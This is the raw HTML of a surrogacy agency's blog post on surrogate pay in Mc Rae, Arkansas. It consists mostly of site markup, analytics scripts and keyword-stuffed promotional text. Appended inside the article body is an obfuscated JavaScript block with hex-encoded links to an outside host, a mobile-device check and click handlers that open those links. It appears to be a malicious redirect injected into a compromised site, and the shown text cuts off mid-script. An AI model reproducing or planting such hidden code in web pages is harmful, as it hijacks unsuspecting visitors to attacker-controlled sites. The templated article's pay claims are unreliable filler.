	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=3EEA567F00BBA9874E802D8A3AEF42BA');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="post-template-default single single-post postid-2878 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2878" class="post-2878 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-mc-rae-ar tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-mc-rae-ar tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-mc-rae-ar tag-surrogate-mother-pay tag-surrogate-mother-pay-mc-rae-ar tag-surrogate-pay tag-surrogate-pay-mc-rae-ar tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">How Much Do Surrogates Make in Mc Rae AR</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">November 13, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-11-13T08:34:34-05:00">November 13, 2018</time><time class="updated" datetime="2018-08-08T11:05:38-05:00">August 8, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://arkansas-surrogacy.com/category/how-much-do-surrogates-make/" rel="category tag">How Much Do Surrogates Make</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>One of the most widespread inquiries that we get is this one: “how much do surrogates make in Mc Rae AR?” Of course, anyone who is willing to dedicate at least 9 months of their lives to helping someone else become a parent is someone that should have remuneration. Most US surrogates, and almost all surrogates in Mc Rae AR earn compensation for their very worthwhile services. This is a service that you provide, and just like if you were to spend 9 months performing office work, building systems, or teaching someone, you deserve sufficient compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Mc Rae AR It depends on the state, the firm, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Mc Rae AR is important, but knowing that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Mc Rae AR, <a href="https://arkansas-surrogacy.com/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Mc Rae AR: Location, Location, Location</h2>
<p>One of the biggest parts of how much surrogates make in Mc Rae AR is just that&#8211; what your home state is and where you live. There are a number of parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many parts.</p>
<p>It is no secret that certain cities, like Mc Rae AR, may be a more desirable choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little more, but because they take better care of their surrogates. You want to stabilize the amount of money that you will get with the way that you are cared for and how much risk is in the situation for you&#8211; and not just bodily.</p>
<p>You will need to figure in health expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothes, food, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Mc Rae AR</p>
<p>If you are interested in discovering out more how much surrogates make in Mc Rae AR or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related queries.</p>
<h2>How Much Do Repeat Surrogates Make in Mc Rae AR</h2>
<p>Repeat surrogates can anticipate to make more compensation in Mc Rae AR These are top-notch surrogates and are definitely expected get more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t call for as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Mc Rae AR: Multiples</h2>
<p>If you are a surrogate that is planned to carry more than one embryos, you might be eligible to receive more money. Often, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Mc Rae AR</h2>
<p>At the end of the day, if you are interested in being a surrogate, one of the most common concerns you are likely to have is this one: &#8220;Just how much do surrogates make in Mc Rae AR&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifications are for being a surrogate, and even what is looked for of a surrogate, Call (501) 232-4240 to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 